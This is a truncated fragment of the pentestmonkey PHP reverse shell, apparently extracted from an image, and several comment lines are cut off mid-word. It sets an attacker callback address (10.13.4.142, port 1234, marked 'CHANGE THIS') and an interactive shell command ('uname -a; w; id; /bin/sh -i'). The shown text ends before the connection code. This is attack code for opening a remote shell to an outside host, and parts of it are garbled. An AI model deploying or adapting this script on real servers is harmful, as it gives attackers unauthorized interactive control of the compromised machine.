 // -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or
// Use of stream_select() on file descriptors returned by proc_op
// Some compile-time options are needed for daemonisation (like p
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you ge
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.13.4.142';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later